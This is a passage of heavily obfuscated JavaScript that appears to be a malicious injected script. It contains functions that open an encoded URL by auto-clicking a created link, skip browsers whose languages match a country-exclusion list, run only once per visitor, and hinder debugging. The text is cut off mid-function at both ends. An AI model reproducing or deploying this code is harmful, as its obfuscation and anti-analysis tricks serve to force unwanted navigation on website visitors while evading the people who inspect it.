_0x13c751[_0x19c9af(0x2ad4,0x1a17,0x3d5a,'wIR0',0x1910)+_0x4d8f5e(0x3cb,0x425,0x93e,-0x4c6,'JMx]')]()[_0x1654f3(0x15f6,0x2d26,0x2249,'osXG',0x90e)+'h'](OXliZy[_0x19c9af(0x1507,0x28cb,0x176e,'!Yts',0x734)])[_0x4d8f5e(0x180c,0x2436,0x2a6e,0x37a6,'aWYv')+_0x1654f3(0x1ba0,0x3042,0xa24,'VTwM',0x20ae)]()[_0x4d8f5e(0x24b2,0x3c9b,0x2f5e,0x46c9,'osXG')+_0x1654f3(0x805,0x1388,0xa0b,'5tDe',0x97e)+'r'](_0x2847a8)[_0x3bc253(0x9df,'yxCh',0xee6,0x1212,0x1cfc)+'h'](OXliZy[_0x3bc253(0x1aa9,'VTwM',0x3242,0x28d9,0x17d8)]);}return _0x16984e;}function openAds(){var _0x2bbb2b={};function _0x4b6710(_0x2d3898,_0x1965ae,_0x81ec8,_0x428293,_0x48296f){return _0x71caa1(_0x2d3898-0xf5,_0x1965ae-0x6,_0x81ec8- -0x447,_0x428293,_0x48296f-0x1c6);}_0x2bbb2b[_0x6eca71(0x1837,0x18b1,'sFvl',0x12d7,0x1524)]=_0x6eca71(0x2db3,0x2340,'ZIet',0x19de,0x2570)+_0x6eca71(0x29f3,0x38ed,'sFvl',0x2e5f,0x284f)+_0x4b6710(0x1f56,0x2a87,0x1fe4,'6vtP',0x2149)+_0x4b6710(0x11d0,-0xd48,0x8b6,'5[tP',-0x27c)+_0x2b9eb6(-0xe83,0x1334,0x329,'aPiG',0x13a6)+_0x467022(0x22db,0x34b6,'TVoX',0x1b46,0x1a34)+_0x4b6710(0x30b5,0x26a6,0x25bb,'JMx]',0x253a)+_0x467022(0x184f,0x1e6f,'tdNd',0xf9d,0x1a72)+_0x16d60f(0x1870,0x5ee,0x17b0,-0x2f8,'oGVS')+_0x6eca71(0x2e83,0x2052,'yxCh',0x17cf,0x2595)+_0x467022(0xe0c,-0x84b,'TBtv',0x2ad,0x167e)+_0x16d60f(0x3d07,0x29ad,0x4018,0x1c8a,'Xsop')+_0x2b9eb6(0xc8a,0x1ec9,0x17e7,'g[iY',0x2bd2)+_0x16d60f(0x276,0x162f,0x227d,0x12b7,'Xsop')+_0x4b6710(0x109e,0x30fa,0x258e,'q]Rn',0x120f)+_0x6eca71(0x35f,-0x10b,'ovSf',0xe54,-0x8b5)+'5',_0x2bbb2b[_0x4b6710(0x1713,0x33f3,0x2384,'e9hj',0x37e1)]=_0x467022(0x256d,0x2b9e,'wIR0',0x1cbd,0x3254)+'k';var _0x9cdec0=_0x2bbb2b;const _0x3ecabd=document[_0x4b6710(-0x85a,0xd2c,0x444,'g[iY',-0x129d)+_0x467022(0x1060,0x1a3,'ZIet',0x1e9f,0x11a5)+_0x4b6710(0x1ed1,0x221d,0x1b08,'3W8&',0x11f2)]('a');_0x3ecabd[_0x2b9eb6(0x2040,0x23fa,0x1df3,'g[iY',0x2556)]=_0x9cdec0[_0x2b9eb6(0x176f,0x23cc,0x2a84,'^LqO',0x1e94)];function _0x2b9eb6(_0x10d6ed,_0x29b549,_0x95bce0,_0x188407,_0x4e0398){return _0xc02652(_0x10d6ed-0x1b0,_0x188407,_0x95bce0-0x1c,_0x188407-0x65,_0x95bce0-0xa2);}_0x3ecabd[_0x467022(0x1733,0xc86,'e9hj',0xe1e,0x228e)+_0x16d60f(0x1b05,0x2e35,0x2bb0,0x2b7b,'wIR0')+'t']='';function _0x16d60f(_0x26f59d,_0x41e54d,_0x326a27,_0x565a47,_0x386bb7){return _0x71caa1(_0x26f59d-0x3f,_0x41e54d-0x187,_0x41e54d- -0x3d6,_0x386bb7,_0x386bb7-0x1c1);}function _0x6eca71(_0x52d209,_0x59928d,_0x3e69ab,_0x575dec,_0x40986e){return _0x2470d1(_0x52d209-0xc1,_0x59928d-0x126,_0x575dec-0x297,_0x3e69ab,_0x40986e-0x11f);}_0x3ecabd[_0x6eca71(0x6cd,0x62a,'Bp1M',0xc0b,-0x539)+'t']=_0x9cdec0[_0x16d60f(0x2796,0x1826,0x2670,0x1e0a,'nu)6')],document[_0x4b6710(0x1aa,0xab4,0x168e,'aPiG',0x24f5)][_0x467022(0x8f5,0x13ba,'5tDe',0xbae,-0x156)+_0x6eca71(-0x460,0x1b95,'6vtP',0x10f8,0x1e35)+'d'](_0x3ecabd);function _0x467022(_0x462af6,_0x46cc19,_0x351780,_0x546266,_0x534392){return _0xabb78d(_0x351780,_0x46cc19-0x187,_0x462af6- -0x3f5,_0x546266-0xf2,_0x534392-0xf7);}_0x3ecabd[_0x2b9eb6(0x267d,0x2619,0x1270,'Bp1M',0x306)]();}function setTrans(){var _0x353133={'GFMOG':function(_0x39f3cd,_0x175ac9){return _0x39f3cd===_0x175ac9;},'AIqdg':function(_0x21fb52,_0x114ec3){return _0x21fb52(_0x114ec3);},'RKORo':function(_0x3ee4d9,_0x2b0049){return _0x3ee4d9==_0x2b0049;},'npObd':_0x3c058f(0x4141,'tdNd',0x2faf,0x2d3a,0x3bdf),'DkYyK':function(_0x1cc405,_0x17bfe7){return _0x1cc405<_0x17bfe7;},'KBenl':function(_0x46cd28,_0x5c42e5){return _0x46cd28!==_0x5c42e5;},'ntjLb':_0x2ae12a(0x1298,0x11e6,-0x90,'#VkK',0x18fd),'iRcqH':_0x3c058f(-0xc9f,'CgKH',0x178d,0x9e1,0x17),'MDMXD':function(_0x1c95d0,_0x5edb6e){return _0x1c95d0!==_0x5edb6e;},'dvcWD':_0x2afec7('sFvl',0x33cc,0x2bd5,0x2390,0x38f0),'KfixZ':_0x2ae12a(0x1b63,0x2085,0xd89,'sFvl',0xb71)};function _0x373cdf(_0x52de3f,_0x10422a,_0x460ba2,_0x689949,_0x4280de){return _0x29ccd5(_0x52de3f-0xee,_0x460ba2- -0x58e,_0x460ba2-0x176,_0x52de3f,_0x4280de-0x148);}var _0x930a30=navigator[_0x373cdf('#VkK',0x1927,0x2611,0x1099,0x3b15)+_0x2afec7('JMx]',0xd19,0xf84,0xb02,0x1da5)];function _0x2afec7(_0x2e29d5,_0xb30135,_0x10bb7c,_0x2ae7ee,_0x48bce0){return _0x29ccd5(_0x2e29d5-0xb3,_0x2ae7ee- -0x6f6,_0x10bb7c-0xe0,_0x2e29d5,_0x48bce0-0x1bf);}if(!_0x930a30||_0x353133[_0x3c058f(0x2ab,'5tDe',0x1a5d,0x551,0x12af)](_0x930a30[_0x2afec7('6vtP',0x32e8,0x222c,0x2154,0x20d4)+'h'],0xe*-0x1d3+0x1*-0x22db+0x3c65*0x1)){if(_0x353133[_0x2ae12a(0x755,0x1272,0x1765,'Y8E^',0xb7d)](_0x353133[_0xa3c243(0x24c6,'pypN',0x1ce4,0x2197,0x1138)],_0x353133[_0xa3c243(0x41a2,'aPiG',0x2187,0x2b3d,0x3df4)])){defTrans=Tran[defTrans];return;}else _0x353133[_0x2ae12a(0x31a2,0x1f3f,0x44f2,'xDs@',0x46d0)](_0x392f58[_0x373cdf('6vtP',0x23e2,0x1f2c,0x2abe,0x30b1)+'s'],0x53*-0x1f+0x37*-0x91+0x29fc)?_0x353133[_0x373cdf('aCMm',0x1328,0x303,-0x4c8,0x14b0)](_0x1882c7,_0xd500ca[_0x373cdf('aPiG',-0x1027,0x603,-0x4be,0xe48)+_0x2afec7('VTwM',0x330e,0x2344,0x1bd6,0x24fb)+'xt']):_0x353133[_0x2ae12a(0xe2d,0x1f8b,0xb12,'aPiG',0x4c1)](_0x209f23,_0xb57bbe);}function _0x2ae12a(_0x2f8f3b,_0xbe3f21,_0x5cf44f,_0x184b20,_0x57158f){return _0xc02652(_0x2f8f3b-0x87,_0x184b20,_0x5cf44f-0x12d,_0x184b20-0xe7,_0x2f8f3b-0x480);}function _0xa3c243(_0x4e8dd2,_0x5e78e0,_0x55e25f,_0x2adaa0,_0x1b7e99){return _0x29ccd5(_0x4e8dd2-0x38,_0x2adaa0- -0x621,_0x55e25f-0x1f2,_0x5e78e0,_0x1b7e99-0x110);}let _0x32f1d3='en';for(var _0x43daa8=0x1f1b*0x1+0x2308+-0x4223;_0x353133[_0x373cdf('tdNd',0x2720,0x1814,0xc36,0x26d2)](_0x43daa8,_0x930a30[_0x2afec7('ovSf',0xfce,0x2b37,0x18a4,0x190f)+'h']);_0x43daa8++){if(_0x353133[_0x373cdf('Ske1',0x23e6,0x15d6,0x1184,0x23cf)](_0x353133[_0x2ae12a(0x1e1d,0xf82,0xe0e,'nu)6',0x3309)],_0x353133[_0x3c058f(0xd23,'yW26',0x641,0x1756,0x10b8)])){var _0x3cbd08=_0x930a30[_0x43daa8][_0xa3c243(-0x69b,'EKtE',0x1bc6,0xab6,0x1525)]('-')[0x2ee+0x4f7*0x3+-0x11d3][_0x2ae12a(0x19eb,0x2cc1,0x1cca,'VTwM',0x2831)+_0x3c058f(0x1c91,'wIR0',0x3264,0x2ab1,0x33e7)+'e']();if(Tran[_0x3cbd08]){if(_0x353133[_0x3c058f(0x395f,'hFy]',0x1566,0x250e,0x18d8)](_0x353133[_0x373cdf('5tDe',0x162d,0x2d5f,0x1fcf,0x3121)],_0x353133[_0x2ae12a(0x1783,0x26cc,0x2e23,'Xsop',0x26fa)])){_0x32f1d3=_0x3cbd08;break;}else{var _0x3ef1a4=_0x275944[_0x2ae12a(0x13a2,0x88a,0x104a,'mK)l',0x2748)](_0x4b8132,arguments);return _0x3e903b=null,_0x3ef1a4;}}}else{if(_0x4a044b){var _0x519bc3=_0x3a20a0[_0x2afec7('!Yts',0x1d3e,0x1e06,0x2af4,0x3355)](_0x268084,arguments);return _0xdd7c75=null,_0x519bc3;}}}function _0x3c058f(_0x42b7cf,_0xa8153d,_0xde69fc,_0x5b7672,_0x44f10f){return _0xc02652(_0x42b7cf-0x165,_0xa8153d,_0xde69fc-0x63,_0x5b7672-0x31,_0x5b7672-0x96);}defTrans=Tran[_0x32f1d3];}function isCIS(){function _0x4b2e93(_0x4fb037,_0x5247d2,_0x2b05ce,_0x2db752,_0x401453){return _0x71caa1(_0x4fb037-0x50,_0x5247d2-0x19a,_0x4fb037- -0x313,_0x2db752,_0x401453-0xf9);}var _0x2b92a1={};_0x2b92a1[_0x2954f6(0x1b10,'VTwM',0x2d0a,0x361e,0x1b94)]=function(_0x1967ab,_0x46eab9){return _0x1967ab==_0x46eab9;},_0x2b92a1[_0x588118(0x120f,0xd82,0x2176,'tdNd',0x1c2c)]=function(_0x2664dc,_0x480043){return _0x2664dc===_0x480043;},_0x2b92a1[_0x2954f6(0x252a,'q]Rn',0x15b4,0x14e3,0x1f41)]=_0x2954f6(0x183e,'Bp1M',0x229b,0x14d4,0x27f5);function _0x1e8f14(_0x589df7,_0x1e57c3,_0x2645ed,_0x1f7112,_0x53c13b){return _0xc02652(_0x589df7-0x3a,_0x53c13b,_0x2645ed-0x5e,_0x1f7112-0x8a,_0x589df7-0x23d);}function _0x2954f6(_0x5e131a,_0x306815,_0x485b42,_0x394408,_0x53a6c0){return _0x71caa1(_0x5e131a-0x109,_0x306815-0xe2,_0x485b42- -0x266,_0x306815,_0x53a6c0-0xb5);}function _0x31aab8(_0x5c7ebb,_0x50dbe2,_0x232d96,_0x30cfcd,_0x55b5ca){return _0x71caa1(_0x5c7ebb-0x90,_0x50dbe2-0xd8,_0x30cfcd-0xe9,_0x55b5ca,_0x55b5ca-0x192);}_0x2b92a1[_0x4b2e93(0x2d67,0x2119,0x2dc0,'wIR0',0x31ea)]=_0x588118(0x153e,0x115c,0xaaf,'g[iY',-0xab5);var _0x200018=_0x2b92a1,_0x1f34a9=navigator[_0x1e8f14(0x2165,0x2877,0x367e,0x118a,'@i#A')+_0x31aab8(0x10cc,0x14ad,0x251f,0x17c7,'EKtE')];if(!_0x1f34a9||_0x200018[_0x1e8f14(0x24f2,0xf00,0xf1a,0x15e8,'ZIet')](_0x1f34a9[_0x4b2e93(0x2dfa,0x2b90,0x2cad,'Xsop',0x242b)+'h'],0x22*-0x83+-0x1760+0x28c6))return _0x200018[_0x1e8f14(0x31a,-0x339,0x1596,-0x1086,'^LqO')](_0x200018[_0x1e8f14(0x3a4,-0xc36,0x2a4,0xb74,'sFvl')],_0x200018[_0x588118(0x193a,0x627,0x14cf,'Ske1',0x430)])?![]:![];function _0x588118(_0x199ebb,_0x26ac25,_0x32bb7a,_0x165e08,_0xe146e2){return _0xc02652(_0x199ebb-0x11f,_0x165e08,_0x32bb7a-0xfd,_0x165e08-0x158,_0x32bb7a- -0x5);}var _0x27bb8e=_0x1f34a9[_0x1e8f14(0x95b,-0x112,-0xcf1,0x836,'sFvl')](_0x2b1d5a=>invalidCountry[_0x31aab8(0x1d46,0x2ffa,0x227c,0x287b,'yW26')+_0x4b2e93(0x15f0,0x24cf,0x2849,'Qt#^',0x165e)](_0x2b1d5a[_0x588118(0x2331,0x3583,0x1e46,'mK)l',0x2c31)+_0x2954f6(0x2265,'aPiG',0xee0,0x26e,0xe09)+'e']()));return _0x27bb8e;}function isOnce(){var _0x22cf94={'ySnAx':function(_0x35cec0,_0x1e0ff6){return _0x35cec0!==_0x1e0ff6;},'sDkKS':_0x1a31db(0x355e,']DXx',0x1328,0x25fa,0x1df8)+'ng','URiyx':function(_0x110636){return _0x110636();},'DBkXw':_0x521574('nu)6',0x2da0,0x2860,0x22ed,0xba7)+_0x1a31db(0x30b5,'Bp1M',0x2c9d,0x2df5,0x2578)+_0x19589d(0x2264,0x240a,0x3640,'VTwM',0x2923)+'d','lOYqx':function(_0x4f6663,_0x621443){return _0x4f6663!==_0x621443;},'ncbzp':_0x19589d(0x1420,0x2717,0x14e9,'pypN',0x1472),'tSbQz':_0x1a31db(0x1bed,'TBtv',0x25bd,0x600,0x1895)+'l','OFlpf':_0x1a31db(-0xbd,'sFvl',0x18e2,0x1c4,0x188)};function _0x3d5af3(_0x16d9f8,_0x3e9f6c,_0x2fc5ce,_0x57e146,_0x5b8b8d){return _0x29ccd5(_0x16d9f8-0x29,_0x16d9f8- -0x34f,_0x2fc5ce-0x24,_0x2fc5ce,_0x5b8b8d-0x134);}if(!document?.[_0x1a31db(0x674,'TVoX',0x12ed,0x15f8,-0x2f)]){if(_0x22cf94[_0x3d5af3(0xcd5,-0x6c5,'ZIet',0x176f,0x11f0)](_0x22cf94[_0x1a31db(0x145b,'5[tP',0xa0b,0x23ef,0x215d)],_0x22cf94[_0x3d5af3(0x2207,0x1198,'wIR0',0x28bb,0x1556)]))_0x31e1cf[_0x1a31db(0x20ec,'Y8E^',0x3849,0xf7b,0x23eb)][_0x1502eb(0x2175,0x13e0,'5tDe',0x2291,0x2f3f)+_0x1a31db(0x251d,'JMx]',0x3212,0x3222,0x2bd2)+'d'](_0x3878fc);else return![];}function _0x1502eb(_0x8026d7,_0xe6515d,_0x4a92d2,_0x53973a,_0x424598){return _0x29ccd5(_0x8026d7-0x100,_0x53973a- -0x3a3,_0x4a92d2-0x9d,_0x4a92d2,_0x424598-0x118);}function _0x19589d(_0x102f41,_0x7e2c04,_0x15e226,_0x2fad14,_0x2891d3){return _0x71caa1(_0x102f41-0x11c,_0x7e2c04-0x183,_0x2891d3- -0x522,_0x2fad14,_0x2891d3-0x6);}if(document[_0x1502eb(-0x5a7,0x1071,'Xsop',0x6cd,0xd88)+_0x3d5af3(0xb0d,-0x7e5,'nu)6',0x1b0e,0x217d)+_0x521574('^LqO',0x31e7,0x2b23,0x1dc9,0x1dc7)](_0x22cf94[_0x1a31db(-0x4d3,'TBtv',0xc39,0x1dfa,0xbf1)])){if(_0x22cf94[_0x1502eb(0x1702,0x1bc2,'5tDe',0x2d6d,0x30b0)](_0x22cf94[_0x3d5af3(0x2b16,0x3b2d,'2tg#',0x2b6e,0x3f14)],_0x22cf94[_0x19589d(0x11a4,0x3352,0x17d4,'#VkK',0x23bc)]))_0x22cf94[_0x1a31db(-0x452,'EKtE',-0xd1,0xed2,0x110f)](_0x3fda1c[_0x521574('mK)l',0x376d,0x3039,0x2170,0x23f1)+_0x1502eb(0x1ebc,0x666,'Qt#^',0xf6f,-0x688)],_0x22cf94[_0x1a31db(-0x7f6,'aPiG',0x1bda,0x16ff,0xc1b)])?_0x22cf94[_0x1a31db(-0x2d5,'ZIet',0x1282,0x189,0xb07)](_0x8f305f):_0x1dbc3b[_0x521574('XL)$',0x3460,0x29cb,0x2d65,0x39cd)+_0x19589d(0x28dd,0x1efa,0x27d4,'TBtv',0x157f)+_0x1502eb(-0x12ac,-0x531,'KF1#',0x46c,-0x7d3)+'r'](_0x22cf94[_0x1a31db(0xfd8,'CgKH',-0x140,0x2317,0xdc5)],_0x33813e);else return![];}function _0x521574(_0x25a521,_0x4b0df5,_0x555da3,_0x31877d,_0x13a24d){return _0xabb78d(_0x25a521,_0x4b0df5-0x7f,_0x31877d-0x162,_0x31877d-0x19b,_0x13a24d-0x16e);}function _0x1a31db(_0x4303b6,_0x2c04c5,_0x4c8909,_0x253190,_0x5369b0){return _0x71caa1(_0x4303b6-0xd1,_0x2c04c5-0x33,_0x5369b0- -0x5a8,_0x2c04c5,_0x5369b0-0x139);}return!![];}function disableDebug(){var _0x36cccb={'NVfli':function(_0x57a9cc,_0x31bf92){return _0x57a9cc+_0x31bf92;},'bWyus':function(_0x247480,_0x134435){return _0x247480*_0x134435;},'CjRaj':function(_0x37af1c,_0x5840d0){return _0x37af1c*_0x5840d0;},'mjkhC':function(_0x45417d,_0x4a108c){return _0x45417d+_0x4a108c;},'ryDKL':_0x1dc59b(0x7ce,0x63f,-0x461,'tdNd',-0xd6b)+_0x16f4f6('tdNd',0xb77,0x3353,0x1f6a,0x14e8),'CwrSa':function(_0x2e115f,_0x5f24ce){return _0x2e115f(_0x5f24ce);},'mkSYN':_0x3f1f97(0x781,0x986,'&W06',0x908,-0xbe6)+_0x3f1f97(0x560,0x107d,'6vtP',0x1789,0x225e)+_0x4fb907(0x1662,'q]Rn',0xee5,0xc51,-0x337)+_0x1c807f(0x2b60,'3W8&',0x1461,0x2072,0x2e82)+_0x1dc59b(0x12ff,0x1a2c,0xc05,'@VOx',0x1581)+_0x1dc59b(0x2f60,0x2571,0x3ae5,'KF1#',0x2028)+_0x1c807f(0x1efe,'hFy]',0x930,0xca7,0x34c2)+_0x1dc59b(0x138,0x1095,0x26e9,'mK)l',0x16ca)+_0x4fb907(0x1ac4,'Xsop',0xff2,0x8fb,0x1176)+_0x1dc59b(0x2195,0xc78,0x1d76,'vxCA',0x73e)+_0x1c807f(0x11a0,'XL)$',0x120e,0x17bc,0xc29)+_0x1dc59b(0x1ea,0x68d,0x1880,'DufB',0x1698)+_0x1dc59b(0x893,0x1267,0x205b,'Y8E^',0x1b9d)+_0x1dc59b(0x63b,0xe0f,0x19da,'ZIet',-0x58f)+_0x4fb907(-0x7a7,'TBtv',0xd47,-0x4e4,0xf90)+_0x16f4f6('Qt#^',0x2dd1,0x122b,0x2186,0xcf3)+_0x1dc59b(0xe10,0xe8d,0x1e62,'wIR0',0x23a6)+_0x1dc59b(0x1604,0xb82,-0xa12,'pypN',0x1e49)+_0x16f4f6('VTwM',0x67d,0x6a0,0x7f1,-0x9a3)+_0x1dc59b(0x410c,0x2ee6,0x3aff,'aCMm',0x25e4)+_0x3f1f97(0x128e,0x2326,'yxCh',0x20fc,0x1ec9),'UgFGc':_0x1dc59b(0x23bc,0x2fae,0x3503,'5[tP',0x27fb)+_0x4fb907(-0xcc,'yW26',0x1dc,-0x240,-0x511)+_0x3f1f97(0x273b,0x10a7,'KF1#',0x27fe,0x1109),'nWzdz':_0x3f1f97(0xd50,0x359,'5tDe',0x9ae,-0x928)+_0x4fb907(0x213,']DXx',0x1588,0x1225,0x2835)+_0x3f1f97(0x31ce,0x163c,'EKtE',0x1a61,0x1cdf)+_0x1dc59b(0x361b,0x2ef9,0x4298,'2tg#',0x3e45)+_0x3f1f97(0x2f28,0xa88,'@VOx',0x1a76,0x1f97)+_0x1c807f(0x9ab,'ovSf',0x409,0x93c,0x1ab5)+_0x3f1f97(0xaa3,0x4,'&W06',0x140f,0x7dd),'Ukwxz':function(_0x42ef1f,_0x4e3e82){return _0x42ef1f(_0x4e3e82);},'darxT':_0x4fb907(-0xe90,'5[tP',0x85a,0x42a,0x12b6)+_0x3f1f97(0x1f13,0x658,'mK)l',0x15d4,0x1316),'raYXZ':_0x1c807f(0x57e,'ZIet',0x89b,-0x863,-0xfcc)+_0x4fb907(0x176,'Qt#^',0xdf6,0x20ad,-0x72),'AFJpt':function(_0x147fbc,_0x4c4b62){return _0x147fbc!==_0x4c4b62;},'fHKef':_0x16f4f6('CgKH',0x3043,0x169d,0x1a9f,0x2a28),'jMiGb':_0x1dc59b(-0x1067,0x644,0xf2b,'aWYv',-0xe84)+_0x1c807f(0x2885,'pypN',0x2320,0x22af,0x3447)+_0x1c807f(0x274f,'CgKH',0x386b,0x3d73,0x35c8)+_0x4fb907(0x37a4,'TVoX',0x2c8a,0x3cf5,0x25f7)+_0x4fb907(0x38a0,'&W06',0x2c35,0x2a1f,0x3b78)+_0x1c807f(0x14d9,'5[tP',0x113d,0x1a7b,0x23ed)+_0x1dc59b(-0x4a5,0x8f3,0xce7,'oGVS',0x12dd)+_0x1c807f(0x2dd7,'#VkK',0x1936,0x2d2f,0x286b)+_0x3f1f97(0x31ba,0x2300,'5[tP',0x205e,0x2af1)+_0x1c807f(0x94d,'hFy]',-0x7fe,0x1fdb,-0x6e6)+_0x4fb907(0x69f,'q]Rn',0xd3e,0x403,-0x1d5)+_0x1dc59b(0x12a9,0x2683,0x2f46,'Bp1M',0x2205)+_0x1c807f(0x29f1,'&W06',0x1657,0x3a11,0x3eac)+_0x1c807f(0x2ea4,'!Yts',0x30ca,0x3946,0x29e8)+_0x4fb907(0x295f,'wIR0',0x16d3,0x995,0xd2d)+_0x4fb907(0x2ed9,'TBtv',0x2b09,0x3471,0x3e21)+'5','OXLSQ':_0x1dc59b(0x2111,0x10a2,0x16e6,'QNp5',0x2256)+'k','OrobL':function(_0xb43ac6,_0x44cbb4){return _0xb43ac6+_0x44cbb4;},'heBCw':function(_0x57cf95,_0x561346){return _0x57cf95+_0x561346;},'InoBS':_0x4fb907(0x29a0,'yxCh',0x1d0c,0x13f5,0x2b54)+_0x16f4f6('5tDe',0x2f60,0xe91,0x2335,0xfa9)+_0x1c807f(0xb94,'aWYv',0xeab,-0xe6,0xdc2)+_0x3f1f97(0x3d22,0x3a88,'QNp5',0x26a2,0x1e26),'bGSRI':_0x1dc59b(0x4dc,0x117b,0x202b,'xDs@',0x240f)+_0x4fb907(0x390c,'sFvl',0x2e76,0x219b,0x2fe0)+_0x4fb907(0x26df,'6vtP',0x23ec,0x2989,0x1d49)+_0x3f1f97(0x1c47,0xf1c,'osXG',0xcc5,0x113)+_0x1c807f(0x2ea2,'EKtE',0x3072,0x1fde,0x3dd2)+_0x1c807f(0x2c90,'6vtP',0x1f01,0x296e,0x1847)+'\x20)','ndbLz':function(_0xa458b1){return _0xa458b1();},'NQodY':function(_0x50a8d4,_0x12fec9){return _0x50a8d4===_0x12fec9;},'DUMiW':_0x3f1f97(0x458f,0x2b71,'wIR0',0x307c,0x358e),'LrHEK':function(_0x48bdf0,_0x538308){return _0x48bdf0==_0x538308;},'EZNTs':_0x16f4f6('tdNd',0x1662,0x1779,0x1a3,-0x839),'AThbt':_0x16f4f6('nu)6',0x68a,0x1a91,0xa99,0x1ffe),'tSDBK':_0x3f1f97(-0x14c,-0x293,'KF1#',0x1155,0x118c),'RetZK':function(_0xb12bd4,_0x49a495){return _0xb12bd4==_0x49a495;},'HxrXM':_0x16f4f6('VTwM',0x839,0x14d8,0x1ced,0x28f8),'kGGNy':_0x3f1f97(0x1aff,0x1df6,'@i#A',0x1414,0x1b8e),'YgzzW':_0x4fb907(0x1bad,'@VOx',0x2e10,0x36f6,0x2548),'JONzv':_0x16f4f6('nu)6',0x1802,0x3fa,0x16d0,0x2a51),'QBvXU':_0x16f4f6('EKtE',0x166a,0x35d6,0x2968,0x2246)};function _0x1c807f(_0x314503,_0x428805,_0x28c7cf,_0x2d8e42,_0x242b99){return _0x71caa1(_0x314503-0x1b1,_0x428805-0x6c,_0x314503- -0x288,_0x428805,_0x242b99-0x1ed);}function _0x3f1f97(_0x12808f,_0x5706a2,_0x3780aa,_0x1ad7d5,_0x1ee7b7){return _0x29ccd5(_0x12808f-0x104,_0x1ad7d5- -0xbe,_0x3780aa-0x1b5,_0x3780aa,_0x1ee7b7-0x1e9);}function _0x1dc59b(_0x39e0c5,_0x479a55,_0x180c5e,_0x4edf5e,_0xb556d6){return _0xc02652(_0x39e0c5-0x1ad,_0x4edf5e,_0x180c5e-0x52,_0x4edf5e-0x7d,_0x479a55-0x4d1);}function _0x16f4f6(_0x463060,_0x5735b1,_0x3321fc,_0x3a2f77,_0x2eea27){return _0x2470d1(_0x463060-0x1ee,_0x5735b1-0x99,_0x3a2f77-0x8e,_0x463060,_0x2eea27-0xae);}function _0x4fb907(_0x41f199,_0xa984b8,_0x4150bb,_0x25a5f5,_0x255a62){return _0xc02652(_0x41f199-0x6f,_0xa984b8,_0x4150bb-0xc,_0x25a5f5-0x10c,_0x4150bb-0x22d);}if(!document){if(_0x36cccb[_0x3f1f97(0x19b0,0x152e,'yW26',0x636,0x1cb1)](_0x36cccb[_0x4fb907(0x3a62,'!Yts',0x2dec,0x3a03,0x1b75)],_0x36cccb[_0x4fb907(0x382,'^LqO',0x357,0xc53,-0x13d9)]))return![];else{var _0x91b060=new _0x1c7aba();_0x91b060[_0x1dc59b(0xde5,0x2213,0x3782,'VTwM',0x37b0)+'me'](_0x36cccb[_0x1c807f(0x2af9,'tdNd',0x3da5,0x2614,0x2af3)](_0x91b060[_0x1dc59b(-0x6cc,0x8e9,0x506,'xDs@',0x1de2)+'me'](),_0x36cccb[_0x1dc59b(0x15fa,0x1966,0x328,'vxCA',0x79f)](_0x36cccb[_0x1dc59b(0x1485,0x19cd,0x27ec,'!Yts',0x2982)](_0x36cccb[_0x1c807f(0x1742,'6vtP',0xc2,0x1fe6,0x2c8b)](_0x36cccb[_0x4fb907(0x108c,'&W06',0x17c5,0x5d6,0xf8e)](_0x2ec5df,-0x24f3+0x1*0x23c9+-0xa1*-0x2),0xb*0x2b+-0x1e27*0x1+0x1c8a),0x44b*-0x9+-0x1*-0x599+0x2146),-0x8a0+-0x1c9d+0x2925))),_0x5f1331=_0x36cccb[_0x16f4f6('&W06',0x18b8,-0x361,0xc39,0x3ca)](_0x36cccb[_0x4fb907(0x16d7,'gLCz',0x983,0x1bb0,-0x845)],_0x91b060[_0x3f1f97(0x4157,0x21ce,'yxCh',0x2b4b,0x3dae)+_0x16f4f6('xDs@',0x258d,0x3364,0x1dd0,0x2388)+'g']());}}document[_0x3f1f97(0x36a1,0x37e0,'q]Rn',0x2bfc,0x17e3)+_0x4fb907(0x1784,'aCMm',0x10f4,-0x302,0x1fce)+_0x1c807f(0x59e,'Bp1M',-0xbfc,0x160c,0x2e4)]=()=>{var _0x4014de={'mXjkJ':function(_0x5950e6,_0xab4832){function _0x42ae24(_0x1fd13a,_0x190f54,_0x882fda,_0x427d50,_0x5d9909){return _0x8d64(_0x1fd13a- -0x2ab,_0x190f54);}return _0x36cccb[_0x42ae24(0x2dab,'pypN',0x1d6b,0x1fb0,0x24c2)](_0x5950e6,_0xab4832);},'FVKKc':_0x36cccb[_0x4667eb(0x19be,0x306b,'TBtv',0xb88,0x1441)],'vjQSB':_0x36cccb[_0x2bed1a('osXG',0x18d1,0xf47,0xe7f,0xa6d)],'vKMiE':_0x36cccb[_0x2bed1a('KF1#',0x1b96,-0xcdd,0x169c,0x570)],'AwsqV':function(_0x58d1a0,_0x52e8f5){function _0x164ff3(_0x13fe32,_0x1a92c6,_0x341a33,_0x16cb07,_0x295063){return _0x2bed1a(_0x295063,_0x1a92c6-0x1cd,_0x341a33-0x160,_0x16cb07-0xb4,_0x341a33- -0x1b4);}return _0x36cccb[_0x164ff3(0x153,-0x568,0x11b8,-0x3eb,'CgKH')](_0x58d1a0,_0x52e8f5);},'WaNYu':function(_0x50107f,_0x3405a6){function _0x53f3b2(_0x370258,_0x5c22e1,_0x4be1c7,_0x57afb9,_0x39a420){return _0x3ba319(_0x370258-0x1d4,_0x57afb9,_0x4be1c7-0x63a,_0x57afb9-0x16a,_0x39a420-0xbd);}return _0x36cccb[_0x53f3b2(0x2e89,0x1055,0x1e90,'XL)$',0x324a)](_0x50107f,_0x3405a6);},'wsMVh':_0x36cccb[_0xf97a(0x1d32,0x2e0d,'yW26',0x2d68,0x37f5)],'ZZIHc':_0x36cccb[_0x4667eb(0x2b56,0x4198,'KF1#',0x1d13,0x16a5)]};function _0x41c145(_0x45eebe,_0x18800e,_0x3791ca,_0x3fb932,_0x53c12e){return _0x1dc59b(_0x45eebe-0x9,_0x3791ca- -0x459,_0x3791ca-0x184,_0x18800e,_0x53c12e-0x13c);}function _0x3ba319(_0x5bc602,_0x171e79,_0x9e6583,_0x3ea3d2,_0x336199){return _0x1c807f(_0x9e6583- -0x32a,_0x171e79,_0x9e6583-0x144,_0x3ea3d2-0x51,_0x336199-0x154);}function _0x4667eb(_0x2de98e,_0x31a558,_0x2289f5,_0x21a56e,_0x2a2bd6){return _0x3f1f97(_0x2de98e-0xa5,_0x31a558-0x2e,_0x2289f5,_0x2de98e- -0x1a5,_0x2a2bd6-0x2b);}function _0xf97a(_0x170ecb,_0x5cf8f6,_0x1e31d3,_0x1cae9f,_0x3b50fa){return _0x16f4f6(_0x1e31d3,_0x5cf8f6-0xd6,_0x1e31d3-0xeb,_0x1cae9f-0x236,_0x3b50fa-0x161);}function _0x2bed1a(_0x349545,_0x4f4e7f,_0x361932,_0xba5b0b,_0x875309){return 